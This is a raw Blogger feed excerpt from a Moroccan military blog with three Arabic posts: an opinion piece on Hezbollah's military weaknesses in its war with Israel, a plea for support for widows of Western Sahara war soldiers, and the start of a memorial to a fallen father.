خلفت الهزيمة المدوية لحزب الله امام اسرائيل في الحرب الاخيرة صدمة لدى المتتبعين العسكرين الذين لم يتوقعو ان يتم سقوطه بهذه السهولة وان يصل الى هذا المستوى من الاذلال بحيث أصبح يجلد صباح مساء بدون أي قدرة على الرد \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E. ما\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eسبب صدمة للمتتبع هو ما كان يراكمه حزب الله منذ سنة \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E2006 \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eمن قدرات عسكرية وتحصينات الكل كان يعتقد انها تحقق الردع \u0026nbsp;لكن عند أول امتحان انهارت كل التراكمات والاستعدادات التي راكمها الحزب لعقدين من الزمن وظهرت عنده نقاط ضعف كثيرة اهمها\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eأولا\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالترهل الاستخباري بحيث ظهر من خلال الاحداث ان حزب الله مترهل أمنيا ومخترق بشكل كامل استخباريا \u0026nbsp;حتى أنه لم يقدر \u0026nbsp;على تحصين أكبر القيادات بل وحتى الأمين العام \u0026nbsp;ولا حتى بنياته التحتية العسكرية \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفي الجنوب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالأمر الذي أعطى لاسرائيل سيطرة مطلقة في الميدان الاستخباري وهي التي اشتغلت بصمت وثقة مقابل الغرور الأمني الذي اشتغل به حزب الله \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eثانيا :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنقطة ضعف من اهم أسباب هزيمة واذلال حزب الله في الميدان وهي التردد في اتخاذ القرار عكس اسرائيل كانت واضحة صارمة وقراراتها تتخد بدون تردد سواء حين ضرب المواقع العسكرية او حين ضرب \u0026nbsp;قيادات الصف الاول والثاني لحزب الله \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفي حين اتسمت قرارات حزب الله بالتردد وبالجبن الاستراتيجي بحيث ضل لسنة كاملة وهو يضرب فقط كاميرات المراقبة والتجهيزات التقنية على الحدود وهو يعلم \u0026nbsp;ان اسرائيل تصنع منها ذاتيا الكثير وبامكانها تعويضها سريعا \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eعمل على \u0026nbsp;قوات الرضوان على مدى عشرين سنة \u0026nbsp;واكسبها خبرات قتالية مهمة في لبنان وسوريا \u0026nbsp;و تم تسليحها بشكل جيد لكن حين جاء وقت استعمالها تردد الحزب في اتخاذ القرار وجعلها في كرسي الانتظار \u0026nbsp;مما حولها من قوات نخبة أسطورية\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالى قوات مكشوفة للاسرائيلي الذي \u0026nbsp;سهل عليه تفكيكها وتدميرها واغتيال قياداتها \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا التردد في اتخاذ قرار الرد والمواجهة هو عادة سيئة اكتسبها الحزب من خلال احتكاكه بخبراء حرس الثورة الايرانيين لان التردد الاستراتيجي وعدم رد الاعتداء هو من المرتكزات الاساسية في العقيدة العسكرية للحرس الثوري الايراني \u0026nbsp;فقد أغتيل قاسم سليماني ولم ترد ايران وقتل علماؤها النوويين ولم ترد وضربت قنصليتها في سوريا وقتل فيها كبار القيادات في حرس الثورة ولم ترد واهينت كرامتها الوطنية باغتيال اسماعيل هنية قائد حركة حماس على أرضها ولم ترد \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eبل وقتل\u0026nbsp; كبار القادة في الجيش والحرس الثوري في العاصمة طهران في غرف نومهم ولم يكن هناك رد متناسب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا التردد والجبن العسكري \u0026nbsp;الايراني او ما يسمى \u0026nbsp;عسكريا بورطة الدجاجة هو ما سهل على اسرائيل اسقاط حزب الله وتفكيك بنيانه \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eلان الحزب \u0026nbsp;تشبع بالعقيدة العسكرية الايرانية المبنية على عدم الرد او الرد الشكلي المنسق مسبقا مع الاخر والنتيجة هزيمة حزب الله في لبنان وفقدان بنية تحتية مهمة في الجنوب وفقدان كل التجهيزات التي عمل عليها الحزب والحرس الثوري في الجولان السوري \u0026nbsp;والاخطر هو فقدان الحزب لهيبته وشرفه العسكري مما جعله منذ شهور \u0026nbsp;يتلقى الصفعات يوميا من الاسرائيلي\u0026nbsp; وفقد ذلك الاحترام والهيبة التي تمتع بها منذ 2006 وظهر في الميدان آنه لم يكن يستحقها\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eثالثا \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنقطة الضعف المركزية الاخرى\u0026nbsp; لدى الحزب والتي اسهمت في اسقاطه عسكريا وتفكيك بنيته العسكرية وهيبته وطنيا واقليميا \u0026nbsp;هي تخزين السلاح والصواريخ بشكل ضخم بدون امتلاك الرغبة او الشجاعة على استعمالها وبقي المخطط العسكري في الحزب مصرا على عدم استعمالها بل وفضل ان يتم تدمير مخزونه من السلاح والصواريخ من طرف اسرائيل على ان \u0026nbsp;يقوم \u0026nbsp;هو باستعمالها ضدها\u0026nbsp; \u0026nbsp;وهذا ما حدث بالفعل \u0026nbsp;بحيث تمكنت اسرائيل من الوصول الى أغلب مخازن السلاح وقامت بتدميرها في مخازنها مع العلم انه لو ان \u0026nbsp;الحزب في بداية الحرب الاخيرة \u0026nbsp;\u0026nbsp;قرر تحريك قوات الرضوان او استعمال قدراته التسليحية المخزنة لكانت المعادلة الان مغايرة تماما لكن القيادة فضلت التضحية بقدرات الحزب البشرية والتسليحية وتركتها مكشوفة وعرضة للتدمير بدل تحريكها او استعمالها وهذا الامر يطرح الكثير من الاسئلة اهمها ضد من كان الحزب يخزن تلك الاسلحة ولمن كان يعد كل تلك الاستعدادات اذا لم يحركها في وقت الحاجة ولماذا الحزب يصر على التشبث بسلاحه الأن \u0026nbsp;بدعوى حماية لبنان في حين انه لم يقدر حتى على حماية نفسه ايام كان كامل العدة والعتاد \u0026nbsp;ام ان ذلك السلاح لم يكن معدا \u0026nbsp;أصلا لمواجهة الاسرائيلي بل لحسابات أخرى \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالخلاصة التي تبدو واضحة هو أن الحزب خزن الاطنان من الاسلحة \u0026nbsp;على مدى عقدين من الزمن وادعى مرارا بلسان قادته انه يمتلك \u0026nbsp;أكثر من مئة ألف مقاتل وصدقه في ذلك ملايين المسلمين عبر العالم لكن في وقت الجد \u0026nbsp;قدم مقاتليه وأسلحته وقياداته على طبق من ذهب وبسهولة للاسرائيلي \u0026nbsp;ولم يجرأ على الرد حتى على اغتيال أكبر قادته \u0026nbsp;وبالتالي الان لا داعي ولا مبرر لدى الحزب للتشبث بسلاحه \u0026nbsp;فللدولة حصرية \u0026nbsp;امتلاك السلاح \u0026nbsp;وعليه الدخول للسياسة وترك شعارات المقاومة والمواجهة جانبا \u0026nbsp;لأن تمدد \u0026nbsp;الايراني \u0026nbsp;عبر حزب الله لم \u0026nbsp;يجلب سوى االهزيمة والكوارث للعالم العربي والاسلامي \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفحزب الله لن يعود كما كان \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, لآنه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;فقد الخبراء والقادة والسلاح وشرفه العسكري وحتى لو تم تسليحه وتجهيزه من جديد فلن يجرأ على استعمال أسلحته بشكل جدي ضد اسرائيل لان الاشكال الرئيسي عند حزب الله يكمن في عقيدته العسكرية الانهزامية\u0026nbsp; وفي الجبن الاستراتيجي والذي اكتسبه من الحرس الثوري الايراني الذين اصبحو متخصصين في اعداد مراسيم العزاء والاربعينيات اثر من الاعداد للمعارك والحروب\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4456977716075001679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4456977716075001679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/12\/blog-post.html","title":"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w320-h181-c\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1748326641116463931"},"published":{"$t":"2025-11-04T12:22:00.000-08:00"},"updated":{"$t":"2025-11-04T12:22:13.188-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eعرس الوحدة… ونداء الوفاء:\u003Cbr \/\u003Eلا تنسوا أرامل الشهداء!\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s576\/images%20(50).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"576\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s320\/images%20(50).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eبقلم العيرج ابراهيم\u0026nbsp; ابن شهيد حرب الصحراء المغربية\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E​يا له من “عرس” تاريخي ومجيد عاشه المغاربة من طنجة إلى الكويرة! لقد هلَّت البشائر على وطننا الحبيب بعد القرار الأممي التاريخي لمجلس الأمن، الذي صوَّت لترسيخ مغربية صحرائنا الأبية، ليؤكد للعالم أجمع عدالة قضيتنا وواقعية مقترح الحكم الذاتي كحل جاد وذي مصداقية. هذا الانتصار هو ثمرة عمل دبلوماسي دؤوب و جهود رسمية وغير رسمية متواصلة، ويُمثل خطوة عملاقة نحو جني ثمار الاستقرار والتنمية في أقاليمنا الجنوبية.\u003Cbr \/\u003E​لكن، في غمرة هذا الفرح العميم والزخم الوطني، يجب أن تظل الذاكرة متيقظة والقلوب خاشعة لذكرى من جعلوا هذا الانتصار ممكناً: شهداء حرب الصحراء الأبرار.\u003Cbr \/\u003E​- تضحية بدم الروح… ونداء لرد الاعتبار\u003Cbr \/\u003E​إننا اليوم ننعم بهذه اللحظة التاريخية، ونسير بخطى واثقة نحو المستقبل بفضل تضحيات رجال امتلأت صدورهم بالرصاص وتحولت أجسادهم أشلاء في سبيل أن تبقى راية الوطن خفاقة على كل شبر من أرضه. هؤلاء الأبطال ضحوا بأغلى ما يملكون، ودفعوا ثمن الوحدة بدمائهم الزكية.\u003Cbr \/\u003E​وهنا، وفي أوج هذا الانتصار، يجب أن يُرفع نداء الوفاء عالياً:\u003Cbr \/\u003E​”حبذا لو امتلأت صدور أرامل شهداء حرب الصحراء بالنياشين والالتفاتة والاهتمام، كما امتلأت صدور أزواجهن بالرصاص.”\u003Cbr \/\u003E​لقد عانين الصبر، وتجرعن مرارة الفقد، وكافحن من أجل تربية أبناء الشهداء في صمت وعزة. بعضهن ما زال يواجه صعوبات اجتماعية قاسية، من حرمان من سكن لائق أو معاناة في ضمان حقوق الأبناء، كما تشير رسائل استعطاف متعددة وجهت نيابة عن أسر الشهداء للجهات المسؤولة.\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003Eمن التكريم اللفظي إلى الوفاء العملي\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إن التكريم لا ينبغي أن يقتصر على الكلمات الرنانة في المناسبات الوطنية. إن الوفاء الحقيقي لتضحيات الشهداء يكمن في ضمان كرامة ورعاية أراملهم وأيتامهم بشكل يليق بعظمة الدور الذي قام به أزواجهم وآباؤهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​تفعيل الحقوق: يجب الإسراع في إنهاء جميع الإجراءات المتعلقة بحقوق هذه الفئة، وعلى رأسها ملفات تمليك السكن العسكري وتفويته بالدرهم الرمزي.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​الدعم الاجتماعي الشامل: توفير رعاية صحية كاملة، وإدماج أبناء الشهداء في برامج تشغيل وتأهيل خاصة، تضمن لهم مستقبلاً كريماً يوازي التضحية.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E*​الالتفاتة الرسمية المستمرة: لا نريد تكريماً موسمياً، بل نظاماً شاملاً للرعاية يُشعر الأرملة واليتيم بأن الوطن الذي ضحى من أجله رب الأسرة لم ولن ينساهما.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إذا كنا كأمة مغربية عشنا بالأمس “عرسا ” سياسياً ودبلوماسياً، فلنجعله كاملاً بـ “عرس” للوفاء الاجتماعي. إن رد الاعتبار لأرامل وأيتام الشهداء هو أصدق تعبير عن مغربيتنا الأصيلة، ورسالة بليغة لجنودنا البواسل بأن تضحياتهم لن تذهب سدى، وأن الوطن يتذكرهم ويكرم أهلهم بعدهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"sharedaddy sd-like-enabled\" dir=\"rtl\" id=\"jp-post-flair\" style=\"clear: both; font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; padding-top: 0.5em; text-align: right;\"\u003E\u003Cdiv class=\"sharedaddy sd-sharing-enabled\" style=\"clear: both;\"\u003E\u003Cdiv class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\" style=\"margin-bottom: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/11\/blog-post.html","title":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s72-c\/images%20(50).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-6065805485671567569"},"published":{"$t":"2025-08-15T14:22:00.000-07:00"},"updated":{"$t":"2025-08-15T14:22:16.292-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":" ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/s2500\/1000410251.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/08\/blog-post.html\" border=\"0\" data-original-height=\"2500\" data-original-width=\"2500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/w320-h320\/1000410251.jpg\" title=\"ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكلما حلت ذكرى إحدى ملاحم حرب الصحراء إلا و انتابني شعور بالفخر و آخر بالخذلان في الوقت ذاته.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;شعور بالفخر لكوني ابن بطل إحدى تلك الملاحم الذي استرخص حياته فداء للوطن من أجل استكمال الوحدة الترابية للبلاد، ففقد \/ استشهد في 15 من غشت لسنة 1980 بمعركة فم الحصن؛ و شعور آخر بالخذلان لكون مسؤولو بلادي تنكروا لتضحيات والدي و غضوا النظر على حقوقنا\u0026nbsp; و حرمونا من مستحقاتنا.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلست الوحيد، فكل أفراد أسر شهداء و مفقودي الصحراء المغربية يتقاسمون نفس الشعور بفخره و خذلانه.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالسؤال العجب الذي يفرض نفسه هو: من تنكر لحقوق شهداء و مفقودي حرب الصحراء المغربية و حقوق أسرهم على مدى خمسة عقود و لا يزال التنكر مستمرا؟ و لماذا؟ بالرغم من أوامر ملكية في العديد من المناسبات تدعو للطي النهائي للملف الحقوقي لهؤلاء الشرفاء!\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالبرلمان ذو السلطة التشريعية، و الحكومة و المؤسسات المعنية ذات السلطة التنفيذية، و النقابات و جمعيات المجتمع المدني و 